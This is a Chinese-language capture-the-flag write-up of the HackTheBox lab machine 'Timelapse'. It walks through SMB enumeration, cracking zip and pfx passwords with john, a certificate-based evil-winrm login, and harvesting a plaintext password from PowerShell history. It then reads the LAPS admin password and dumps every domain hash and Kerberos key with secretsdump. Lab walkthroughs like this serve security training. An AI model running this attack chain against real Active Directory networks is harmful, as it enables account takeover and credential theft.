
| 靶机信息 | |
|---|---|
| 系统 | Windows |
| 难度 | Easy |
| 状态 | 退役 |
| 网址 | https://app.hackthebox.com/machines/Timelapse |
| 提权知识点 | zip爆破, pfx爆破,pfx提取公钥和证书, LAPS |
SMB发现压缩包爆破,获得pfx,爆破密码,提取公钥,证书,连接启动了ssl的winrm(5986端口)
Powershell历史记录获得另一用户密码,
LAPS读取密码,登录Administrator
端口扫描
└──╼ #nmap -sS -A -p- 10.129.227.113 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-09 04:39 BST
Nmap scan report for 10.129.227.113
Host is up (0.081s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-09 11:41:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
| tls-alpn:
|_ http/1.1
|_ssl-date: 2024-04-09T11:43:15+00:00; +7h59m59s from scanner time.
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49737/tcp open msrpc Microsoft Windows RPC
50248/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-04-09T11:42:37
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 84.36 ms 10.10.14.1
2 83.85 ms 10.129.227.113
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 209.55 secondsSMB_445
$ smbmap -u ' ' -p '' -H 10.129.227.113
[+] IP: 10.129.227.113:445 Name: timelapse.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Shares READ ONLY
SYSVOL NO ACCESS Logon server share
# 下载所有文件
$ smbclient -N \\\\10.129.227.113\\Shares
Try "help" to get a list of possible commands.
smb: \> prompt
smb: \> recurse
smb: \> mget *
getting file \Dev\winrm_backup.zip of size 2611 as Dev/winrm_backup.zip (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
getting file \HelpDesk\LAPS.x64.msi of size 1118208 as HelpDesk/LAPS.x64.msi (119.4 KiloBytes/sec) (average 103.7 KiloBytes/sec)
getting file \HelpDesk\LAPS_Datasheet.docx of size 104422 as HelpDesk/LAPS_Datasheet.docx (72.1 KiloBytes/sec) (average 100.0 KiloBytes/sec)
getting file \HelpDesk\LAPS_OperationsGuide.docx of size 641378 as HelpDesk/LAPS_OperationsGuide.docx (253.1 KiloBytes/sec) (average 126.2 KiloBytes/sec)
getting file \HelpDesk\LAPS_TechnicalSpecification.docx of size 72683 as HelpDesk/LAPS_TechnicalSpecification.docx (28.0 KiloBytes/sec) (average 111.5 KiloBytes/sec)压缩包有密码,使用zip2john winrm_backup.zip >> winrm.hash
使用john爆破
root@Kali /m/e/h/T/Dev$ john winrm.hash -w=/usr/share/wordlists/rockyou.txt
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx) # 查看 pfx 的信息
root@Kali /m/e/h/T/Dev$ openssl pkcs12 -in legacyy_dev_auth.pfx -info
Enter Import Password:
# 提取
# 都需要密码 ,进行爆破
root@Kali /m/e/h/T/Dev$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
Mac verify error: invalid password?
# 爆破
root@Kali /m/e/h/T/Dev [1]$ pfx2john legacyy_dev_auth.pfx >> pfx.hash
root@Kali /m/e/h/T/Dev$ john pfx.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
thuglegacy (legacyy_dev_auth.pfx) GetShell
有个公钥和证书,连接winrm(5986端口),开起了ssl
evil-winrm -i 10.129.227.113 -c cert.pem -k key.pem -S
> whoami /all
User Name SID
================= ============================================
timelapse\legacyy S-1-5-21-671920749-559770252-3318990721-1603
TIMELAPSE\Development上传winpeas.exe跑一下,值的关注的信息
# Powershell 历史命令
1918 │ File: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Computer Name : DC01
User Name : Administrator
User Id : 500
Is Enabled : True
User Type : Administrator
==============================================================================
Computer Name : DC01
User Name : thecybergeek
User Id : 1601
Is Enabled : True
User Type : Administrator
===============================================================================
Computer Name : DC01
User Name : payl0ad
User Id : 1602
Is Enabled : True
User Type : Administrator
===============================================================================
Computer Name : DC01
User Name : legacyy
User Id : 1603
Is Enabled : True
User Type : User
===============================================================================
Computer Name : DC01
User Name : svc_deploy
User Id : 3103
Is Enabled : True
User Type : User
===============================================================================
Computer Name : DC01
User Name : TRX
User Id : 5101
Is Enabled : True
User Type : Administrator提权
横向移动(Powershell历史命令)
在历史命令中获得了另一个账户的密码
*Evil-WinRM* PS C:\Users\legacyy\Documents> type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exitsvc_deploy 属于Remote Management Use组,也可以使用evil-winrm进行连接
evil-winrm -i 10.129.227.113 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S成功移动到用户svc_deploy
遛个狗先
bloodhound-python -c all -d timelapse.htb -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -ns 10.129.227.113 --zipLAPS提权
LAPS 全称为 Local Administrator Password Solution(本地管理员密码解决方案)
参考:
https://blog.netwrix.com/2021/08/25/running-laps-in-the-race-to-security/
https://www.rotta.rocks/penetration-testing/windows-privilege-escalation/dumping-secrets#local-administrator-password-solution-laps

使用Powershell命令
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
ms-mcs-admpwd : $&687dc!.vi,.(d)e.)4U$rr获得密码$&687dc!.vi,.(d)e.)4U$rr (会定期自动修改)
使用pyLAPs.py
$ python3 pyLAPS.py -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -d timelapse.htb
__ ___ ____ _____
____ __ __/ / / | / __ \/ ___/
/ __ \/ / / / / / /| | / /_/ /\__ \
/ /_/ / /_/ / /___/ ___ |/ ____/___/ /
/ .___/\__, /_____/_/ |_/_/ /____/ v1.2
/_/ /____/ @podalirius_
[+] Extracting LAPS passwords of all computers ...
| DC01$ : $&687dc!.vi,.(d)e.)4U$rr
[+] All done!使用evil-winrm进行连接
evil-winrm -i 10.129.227.113 -u 'administrator' -p '$&687dc!.vi,.(d)e.)4U$rr' -Sroot flag在用户trx的桌面上
Dump hash
获得了System 权限,down一下所有的用户hash
$ secretsdump.py timelapse.htb/administrator:'$&687dc!.vi,.(d)e.)4U$rr'@10.129.227.113
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0xd88b7b8c98a711544956c8ac71fbe251
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6b16cb063fdaddb773ba256dd72a14b7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TIMELAPSE\DC01$:aes256-cts-hmac-sha1-96:3df18035eb661e10c1ad3d06343a832c740f9d1bd9782a694622a02a670eaba9
TIMELAPSE\DC01$:aes128-cts-hmac-sha1-96:a9ad736abc93513a69a228ac7354b787
TIMELAPSE\DC01$:des-cbc-md5:ab980168736746ef
TIMELAPSE\DC01$:plain_password_hex:fa24e848ab750d28f1ae7449ccc8f70c25ef0ee09dc907274018283c67952f2340483257f33223c4454ea2824370b7d201fd1a20d790cb09862fd80562822054ed636e719cd241da47faca1e76f257a822854f6c026a175fba652bf601df83bec38bc6815ba037435445826a7e0c122b64a0d41d2e324b8f7cd35f15f3e65446ba9f9ea76bb1fb357e0e2545b9ab8ac40cb003e948dba6e7fcdf1b96e296c7503ac42b4d4553b0b270d4c45b8990986d472237b9e98691803b4f82d7441138ad1e5f14e49e3c0140a4c2a3acfefbc4ca50fa1ac997f38f2a224dc07d4d90c9959626491b4733bc64868fc70389d362e0
TIMELAPSE\DC01$:aad3b435b51404eeaad3b435b51404ee:8b0f7ae0213262229993b83ad3d0406c:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xbc6b4be0de66f262c75df7ae4f7dadf34fa03ddc
dpapi_userkey:0x074fe8860a0fbca40b902c409998b1b9cd332cd1
[*] NL$KM
0000 AE 8C BD 2F 8A B9 48 87 5F F2 1E 2C 42 14 57 5E .../..H._..,B.W^
0010 90 E6 1C AC CD 23 42 26 CE D7 1F B5 D3 7F D6 44 .....#B&.......D
0020 6B 29 7B 58 FF 89 BD A7 45 96 EF 5A 96 B1 E1 07 k){X....E..Z....
0030 1F 71 9D 9D 0F E1 1D 1E 3A 95 DD 4F 13 A9 A6 92 .q......:..O....
NL$KM:ae8cbd2f8ab948875ff21e2c4214575e90e61caccd234226ced71fb5d37fd6446b297b58ff89bda74596ef5a96b1e1071f719d9d0fe11d1e3a95dd4f13a9a692
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:08b804b8be1f1abe7daf78b83149b72e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2960d580f05cd511b3da3d3663f3cb37:::
timelapse.htb\thecybergeek:1601:aad3b435b51404eeaad3b435b51404ee:c81875d2b3cd404f3c8eadc820248f06:::
timelapse.htb\payl0ad:1602:aad3b435b51404eeaad3b435b51404ee:f63b1edaad2ee253c3c228c6e08d1ea0:::
timelapse.htb\legacyy:1603:aad3b435b51404eeaad3b435b51404ee:93da975bcea111839cc584f2f528d63e:::
timelapse.htb\sinfulz:1604:aad3b435b51404eeaad3b435b51404ee:72b236d9b0d49860267f752f1dfc8103:::
timelapse.htb\babywyrm:1605:aad3b435b51404eeaad3b435b51404ee:d47c7e33d6911bb742fdf040af2e80da:::
timelapse.htb\svc_deploy:3103:aad3b435b51404eeaad3b435b51404ee:c912f3533b7114980dd7b6094be1a9d8:::
timelapse.htb\TRX:5101:aad3b435b51404eeaad3b435b51404ee:4c7121d35cd421cbbd3e44ce83bc923e:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:8b0f7ae0213262229993b83ad3d0406c:::
DB01$:1606:aad3b435b51404eeaad3b435b51404ee:d9c629d35e3311abba1631dba29ead96:::
WEB01$:1607:aad3b435b51404eeaad3b435b51404ee:3b2910d8e6c79bbb20e8842ea4a9aeac:::
DEV01$:1608:aad3b435b51404eeaad3b435b51404ee:463c7639ff204594dfbebbe71b3c6dbb:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c5063c45ef463b18e60e51ab287e9d3cff52daf7caf1df132b20dc05b34f2f05
Administrator:aes128-cts-hmac-sha1-96:9494a353bed5f618000677490e442eb3
Administrator:des-cbc-md5:3d9e73ce0ba423c2
krbtgt:aes256-cts-hmac-sha1-96:ae4798139ee96d519e7c4678bb77986e2aaa227773b2dfa8d5908f19710a5d5f
krbtgt:aes128-cts-hmac-sha1-96:6a29eb8152bd9e373bb8512a18cbc029
krbtgt:des-cbc-md5:459876d080fd102c
timelapse.htb\thecybergeek:aes256-cts-hmac-sha1-96:1ce6ed23ae74f98e9fb4492b1d6da4abd53050cec84690dba0947da6f5072f7f
timelapse.htb\thecybergeek:aes128-cts-hmac-sha1-96:c9afa87f35f474a9111d52234ece52f6
timelapse.htb\thecybergeek:des-cbc-md5:c83e677c0e376238
timelapse.htb\payl0ad:aes256-cts-hmac-sha1-96:6588d1e91e012cfe69932d2f80f1d55d77b224822472021902735d70bab836dc
timelapse.htb\payl0ad:aes128-cts-hmac-sha1-96:527f8211d77499d99df13c572d4553c0
timelapse.htb\payl0ad:des-cbc-md5:25adceec4c613bb0
timelapse.htb\legacyy:aes256-cts-hmac-sha1-96:710b7e9c9374e4e306e6a9e599ae5f615f4e3e1acabb8a9183ef1d5358a46143
timelapse.htb\legacyy:aes128-cts-hmac-sha1-96:60adfce798b2431f2dee6993b119d591
timelapse.htb\legacyy:des-cbc-md5:160be04ae694e661
timelapse.htb\sinfulz:aes256-cts-hmac-sha1-96:9ce922adc954b7671fea5ff4f68ee1a00ccd18747856cefdfeb6b695dfa2c73b
timelapse.htb\sinfulz:aes128-cts-hmac-sha1-96:504fe2766f85d602ed947ee21f4e0c4e
timelapse.htb\sinfulz:des-cbc-md5:04cedc589234b97a
timelapse.htb\babywyrm:aes256-cts-hmac-sha1-96:98231e7161d5bcdb1db93ab0bf989434e6a6c6d86cfe10977a15eae461b29836
timelapse.htb\babywyrm:aes128-cts-hmac-sha1-96:e591049c737616153abafe43b68fa0e6
timelapse.htb\babywyrm:des-cbc-md5:316ebf795b52ea43
timelapse.htb\svc_deploy:aes256-cts-hmac-sha1-96:10cb46d648b9cc5774fd381c0b43e91c271ec59dada000b01c7ab3f4e614ddd1
timelapse.htb\svc_deploy:aes128-cts-hmac-sha1-96:33493640af7e815f2ecfbf59d9dedcee
timelapse.htb\svc_deploy:des-cbc-md5:c80edfb0ea262613
timelapse.htb\TRX:aes256-cts-hmac-sha1-96:61d799ac74cd09e38786fcda8196705477b7871c15e0cd828849530783f2c93d
timelapse.htb\TRX:aes128-cts-hmac-sha1-96:6948c570d61f5a3c9a941524a809eb3f
timelapse.htb\TRX:des-cbc-md5:269468abe01329ad
DC01$:aes256-cts-hmac-sha1-96:3df18035eb661e10c1ad3d06343a832c740f9d1bd9782a694622a02a670eaba9
DC01$:aes128-cts-hmac-sha1-96:a9ad736abc93513a69a228ac7354b787
DC01$:des-cbc-md5:38ec673d5b833bad
DB01$:aes256-cts-hmac-sha1-96:c03fda84ab460db1f0ae9ecc0cd17c9fab52576ac6a4c77df1f600d4b10e0088
DB01$:aes128-cts-hmac-sha1-96:eb8af7494d9cc8e29e9b84923e929410
DB01$:des-cbc-md5:5e9ddae537abe631
WEB01$:aes256-cts-hmac-sha1-96:f9655daa1066e543b94469ac5657d747fb17c9679bb4250efaa1eae177ff285a
WEB01$:aes128-cts-hmac-sha1-96:0a280a2ad97136959ac408c62450b0ed
WEB01$:des-cbc-md5:4fcef1e6b30b68f7
DEV01$:aes256-cts-hmac-sha1-96:06278ffadea2d29dd059f4535284735d0dce00b81c74dfff24a1a679bff976b5
DEV01$:aes128-cts-hmac-sha1-96:da52c69d83ea6c19c7c8a3b19a545a68
DEV01$:des-cbc-md5:f229a754ec46c2e3
[*] Cleaning up... 


